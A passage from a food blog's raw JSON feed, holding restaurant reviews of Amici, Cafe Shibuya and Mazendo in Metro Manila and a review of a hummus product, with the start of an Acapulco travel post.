hearty, creamy, squashy-licious and 50% off!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo Regular\" src=\"https:\/\/farm2.staticflickr.com\/1806\/29172242478_13340affef_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Amici Linguine al Prosciutto e Tartufo\" src=\"https:\/\/farm1.staticflickr.com\/845\/42324940744_a6754f7003_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ELinguine al Prosciutto e Tartufo Regular (P355)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P177.50 with Eatigo 50% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis pasta is one of my staples at \u003Cb\u003EAmici\u003C\/b\u003E (along with the \u003Ci\u003ESpaghetti Ai Tesori del Mare\u003C\/i\u003E). It's an olive-oil based linguine pasta dish with prosciutto, truffle oil, porcini, shiitake mushrooms and parmesan. It's very savory and a must-order if you love the aroma and flavor of truffles. The regular portion is more than enough for a single person. They don't skimp on the ingredients either. And with how much I got this for, I can't ask for more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Amici with 50% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/914\/29172574098_dd23b9871b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe total damage for this very filling late lunch? \u003Cu\u003EP255.98\u003C\/u\u003E from the regular price of P470! This was such a steal for a good meal. I'm a regular at this \u003Cb\u003EAmici\u003C\/b\u003E branch, and we'd usually spend about a thousand when I come here with the little sis. I know I could still go for their gelato or a slice of cake since I still have a lot to burn from my P1,000 budget. But alas, I only have one stomach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDessert and Dinner at Cafe Shibuya\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter an hour of shopping for home stuff, I met up with the little sis at Trinoma where I booked a reservation at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E for 30% discount at 5:30PM.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42996644412_dfea994f33_c.jpg\" width=\"740\" alt=\"Eatigo Discount Cafe Shibuya\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg alt=\"Cafe Shibuya Chicken Parmigiana with Pesto Pasta\" src=\"https:\/\/farm1.staticflickr.com\/916\/42324940104_f2e0e16313_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChicken Parmigiana with Pesto Pasta (P285)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P200 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLil sis wanted to have early dinner. And since I have a discount, her meal was on me. Not sure how her order tasted, but she didn't complain so it's probably okay, at the very least. The presentation looked really nice and Instagrammable too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya Nutella Toast Regular\" src=\"https:\/\/farm1.staticflickr.com\/925\/42324938524_091b4e1259_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ENutella Toast Regular (P270)\u003C\/b\u003E\u003Cbr \/\u003E\nPriced at P189 with Eatigo 30% Discount\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for me, I had this big dessert toast all to myself. It might be a bad decision for my waistline, but it's been a while since I last had this. And I also haven't had sweets for weeks now! \u003Ci\u003E#lameexcuses\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Matcha Green Tea Latte (P155) and Chocolate Green Tea Latte (P165)\" src=\"https:\/\/farm1.staticflickr.com\/844\/28174952707_72174f8d29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EChocolate Green Tea Latte (P165)\u003C\/b\u003E and \u003Cb\u003EMatcha Green Tea Latte (P155)\u003C\/b\u003E\u003Cbr \/\u003E\nNo discount for beverages\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also chatted over our green tea lattes, which by the way, are not discounted. Every merchant listed on \u003Cb\u003EEatigo\u003C\/b\u003E has a \u003Ci\u003Especial condition\u003C\/i\u003E when booking -- like discount would only apply to food and not on beverages, no discount on set menus, would only hold the reservation for 15 minutes, and so on. So it really pays to read everything before booking to prevent any avoidable misunderstandings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe Shibuya with 30% Eatigo Discount\" src=\"https:\/\/farm1.staticflickr.com\/925\/29172573888_187afdee6b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTotal damage at \u003Cb\u003ECafe Shibuya\u003C\/b\u003E was \u003Cu\u003EP740.13\u003C\/u\u003E. A bit more on the expensive side compared to my previous bill, but it would've been pricier if not for the 30% discount. Without the discount, the bill would've been P918.75!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaan umabot ang P1,000 ko?\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/833\/42996645322_51d0395cef_c.jpg\" width=\"740\" alt=\"Eatigo Discount versus No Discount\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'd say I did pretty well. I was able to maximize my P1,000 with \u003Cb\u003EEatigo\u003C\/b\u003E. Two restaurants, two main dishes, one soup, one dessert, two special drinks, and for two pax. Not bad!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext time I use \u003Cb\u003EEatigo\u003C\/b\u003E though, I'll try to book with 50% discount especially if the reservation time fits my schedule. But even if you don't score the bigger discount, reserving a table via \u003Cb\u003EEatigo\u003C\/b\u003E will still give you 10% off. And if you're going to eat out anyway and the merchant is on \u003Cb\u003EEatigo's\u003C\/b\u003E listing, why not avail of your food at a discounted rate?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt feels nice to still enjoy the same things we can get out of eating out, but for less."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2299075128377022008\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html#comment-form","title":"82 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2299075128377022008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/a-thousand-peso-challenge-eatigo.html","title":"A Thousand Peso Challenge: Lunch, Dinner \u0026 Dessert with Eatigo"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/2uz9czs_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"82"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7701968723734917400"},"published":{"$t":"2018-06-20T23:00:00.000+08:00"},"updated":{"$t":"2018-06-21T00:57:11.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"conrad manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dumplings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"noodles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"s maison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwanese"}],"title":{"type":"text","$t":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"},"content":{"type":"html","$t":"This blog might have gone on a hiatus for the past year or so, but I definitely did not take time away from eating out! And yes, if you may ask, I've racked up quite a huge pile of backlogs. So before I bury myself deeper under my unwritten and unpublished restaurant reviews, let me share with you one of our food encounters with \u003Cb\u003EMazendo\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i67.tinypic.com\/28u750z.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings from Mazendo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMazendo\u003C\/b\u003E, which opened in the first quarter of 2017, is a restaurant that's serving up Taiwanese cuisine. And having been to Taiwan twice now, I can't tell you how much I love and how often I'd crave for Taiwanese fare! However, it took the ex-boyfriend-now-husband and I a good look at \u003Cb\u003EMazendo's\u003C\/b\u003E menu before we realized they're serving Taiwanese food and not Japanese. Not sure if it's just us, but when we first saw their signage, we really thought they were a Japanese restaurant. \u003Cb\u003EMazendo\u003C\/b\u003E just looks and sounds Japanese to us. Or is it just us? (・∧‐)ゞ\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, we're always up for trying out new restaurants. Or restaurants new to us, at least. So despite our initial disappointment that they don't offer our favorite stinky tofu, we ordered a few items to try.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1781\/42921177291_b0e17db4e9_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumplings\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/880\/28052437857_91f044c183_c.jpg\" width=\"740\" alt=\"Steamed Pork and Shrimp Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003ESteamed Pork and Shrimp Dumpling (P180)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI was keen on ordering boiled dumplings either in sesame or spicy sauce, but since I knew the then-boyfriend wouldn't help me finish a serving (he's not a big fan of peanut-based sauces nor food too spicy), we opted to get steamed pork and shrimp dumplings instead. These were not the best dumplings I've ever had, but they're more than satisfactory. The pork, shrimp and vegetable filling was juicy, nicely seasoned and of good amount -- not skimped but also not too full. The dumpling wrappers were of nice thick\/thinness too. But the next time we're coming back to \u003Cb\u003EMazendo\u003C\/b\u003E, I'll definitely get the boiled dumplings in sesame and spicy sauce! They might be more interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1786\/28052435137_d7fd10c537_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling (P145)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1830\/42921173071_22c01cafa1_c.jpg\" width=\"740\" alt=\"Pan-fried Pork Dumpling\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EPan-fried Pork Dumpling (P145)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI know it may seem redundant to order another kind of dumpling with pork, but I just had to get it since I love the crispy starch part of this style of pan-fried dumplings! I wish there were more of the crispy starch though, but this dumpling hits the spot. I really prefer my pan-fried dumplings (they were still slightly steamed though) than boiled or steamed ones, as I get to enjoy a softer top and a crispy bottom (or vice versa depending on how you eat it).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm1.staticflickr.com\/900\/28052433687_21ec7b113d_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles (P340)\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1761\/42921172071_4acc475f10_c.jpg\" width=\"740\" alt=\"Red Roast Beef Noodles\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E✔ Red Roast Beef Noodles (P340)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor my main dish, I opted for their hand-pulled noodles and roast beef in a hearty soy sauce and tomato-based soup. I can't remember now whether the hand-pulled noodles had a nice bouncy texture, but I don't remember complaining, so that's a good start. The beef pieces on the other hand, were soft and tender. Even without teeth, I think I'd be able to savor it! And the soup, I might have missed having tomato-infused beef broth in Taiwan, but I can get on board with this! It's rich and savory with a hint of sweetness from the tomato. Not at all weird-tasting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1763\/28052436617_f25ce854da_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1823\/42921176421_b7749c73ec_c.jpg\" width=\"740\" alt=\"Matsusaka Pork Jowl Rice (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EMatsusaka Pork Jowl with Rice (P380)\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe ex-boyfie on the other hand, ordered for this rice set. We've both loved pork jowl (cured and smoked pork cheeks). And because we can't always have it, we love it even more! So we were just happy when we saw this on the menu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe name of the dish is a bit misleading though. From what I know, the name \u003Ci\u003EMatsusaka Pork\u003C\/i\u003E is commonly used by restaurants in Taiwan \u003Ca href=\"http:\/\/www.taipeitimes.com\/News\/taiwan\/archives\/2010\/09\/19\/2003483234\" rel=\"nofollow\" target=\"_blank\"\u003Eto describe a cut of pork that has a perfect fat-to-meat ratio\u003C\/a\u003E, similar to the Japanese Matsusaka Beef. But it doesn't mean the pork they use is from Matsusaka in Mie, Japan. I'm not 100% sure if this is also the case with this dish at \u003Cb\u003EMazendo\u003C\/b\u003E, but I feel like it is.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyhow, whether or not they used local pork or imported, we're fans of pork jowl, so we loved this dish. Sadly, we found the portion of the pork jowl a bit small. As much as I wanted to have my fill, I was even returning the slices the ex-boyfie was giving me, as I know the serving isn't enough even for him alone. And this rarely happens! The soup that comes with the rice set is also nice though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm2.staticflickr.com\/1770\/28052439287_49556964ec_c.jpg\" width=\"740\" alt=\"Mazendo S Maison Conrad Mall of Asia\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat I love about Taiwanese food is how tasty and satisfying they are without being too expensive. This might not be the case here in the Philippines though, as we always needed to splurge a bit to enjoy Taiwanese fare. However, it's still nice that we can have our fill even away from the cuisine's country of origin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor Mazendo, our visit didn't leave us immediately wanting for more (compared to how we always are when we were in Taiwan). But the food is generally good and we found interesting menu items we'd be ordering again or will be ordering next time (Mala Noodle Soup, Spicy Dumplings, Dumplings in Sesame Sauce v(*’-^*)). Portion of their food is decent, but if you're a big eater, it may be a bit \u003Ci\u003Ebitin\u003C\/i\u003E. Service was efficient, prompt and friendly though. And the place albeit not too big is nice, with warm lighting, modern interiors and even an open kitchen to entertain (or for checking the place's cleanliness).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMazendo, S Maison\u003Cbr \/\u003E\n2\/F S Maison, Conrad Manila, Seaside Boulevard Cor. Coral Way,\u003Cbr \/\u003E\nMall of Asia (MOA) Complex, Pasay City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 824-7834\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/MazendoPH\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.instagram.com\/mazendoph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7701968723734917400\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7701968723734917400"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/mazendo-taiwanese-fare-in-s-maison.html","title":"Mazendo: Taiwanese Fare in S Maison, Conrad Manila"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/28u750z_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-278285771543466953"},"published":{"$t":"2018-06-12T16:20:00.001+08:00"},"updated":{"$t":"2018-06-12T16:35:03.282+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hummus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mediterranean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"middle eastern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Santana's Original Hummus"},"content":{"type":"html","$t":"After about a year of blog post drought, I'm finally back! I hope I can return to regular programming again and churn out weekly quality content from this day forward, just like the good 'ol days. I missed sharing with you my food finds and food trips with friends, family and ex-boyfie (now husband). But enough with the blabbering! Today's special as not only am I getting back my blogging groove, but I've also found something I really want to share with you all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's been a while since I posted a \u003Cb\u003E\u003Ci\u003EDaily Quickie\u003C\/i\u003E\u003C\/b\u003E, but I just had to resurrect this category as this particular healthy food and party favorite is so addictive, it practically had me getting quick bites on the daily!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Pita\" src=\"http:\/\/i63.tinypic.com\/24qonli.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHummus is a well-known vegan Middle Eastern dip typically made from chickpeas (can also be made with other beans), tahini (made from sesame seeds), olive oil, lemon juice and garlic. I don't eat it quite often as my usual foodmates (what I call people I eat with) don't have a natural affinity for Middle Eastern cuisines. However, when I do have it, I'd have to share it with loads of people to the point that I feel like I didn't even have enough!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe good news though, Steffi Santana is now offering her \u003Cb\u003E\u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E for sale! And in tubs enough for 5 to 6 servings! She has been making hummus for many years now, but has only recently decided to share this addicting dip with the world (okay, with people living in Metro Manila at least) with her new venture, \u003Cb\u003ESantana's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Original Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1730\/42031008594_6046797630_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEach order of a tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus (P320)\u003C\/i\u003E\u003C\/b\u003E comes with 5 pieces of pita bread. I love my pita bread, but hummus can also be enjoyed how ever you want. I've tried it on crackers, with carrot sticks, cucumber sticks and nachos. The husband on the other had, really likes spreading hummus on whole wheat bread. Hummus can even be stirred in soups -- tomato soup, cream-based soups, chicken soups, etc. I haven't tried this yet though, but I definitely will when I make a soup some time soon. I also feel like hummus would be really good in salads, and with grilled corn. Really, sky's the limit with how you can use hummus!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Carrots\" src=\"https:\/\/farm1.staticflickr.com\/895\/28875103548_b7a7efae77_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved the earthy flavor of hummus, but \u003Cb\u003ESantana's\u003C\/b\u003E really upped it for me with the savory garlic taste and very subtle zesty notes. It also has just the right amount of saltiness even when eaten on its own! The hubby who doesn't find hummus (at least those we've tried in restaurants) crave-worthy has been hooked with our tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E, so this says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1732\/28875102928_f1ed6882bd_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA tub of Santana's OG Hummus can last in the fridge for 7 days.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike many good food and good things these days, \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E is available for delivery by ordering online. I'm not so sure if pick-up option is available, but there's no harm in inquiring. (｡•̀ᴗ-)✧ You can get started by visiting \u003Ca href=\"https:\/\/www.facebook.com\/pg\/santanasph\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESantana's\u003C\/b\u003E\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/278285771543466953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html","title":"Daily Quickie: Santana's Original Hummus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/24qonli_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-263009053580071300"},"published":{"$t":"2018-06-02T12:41:00.000+08:00"},"updated":{"$t":"2018-06-04T12:41:41.211+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acapulco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vacation"}],"title":{"type":"text","$t":"Planning a Vacation to Dazzling Acapulco"},"content":{"type":"html","$t":"Whether you’ll plan on going all out on your next trip to Acapulco, or you’ll choose a more sedentary and relaxing beach holiday, the city that comprises one of Mexico’s most famous and sought-after seaside destinations offers fun, frolics and adventure galore for the adventurous traveler looking for a unique and beguiling holiday a little further from home. From beach-bumming to all-night partying, 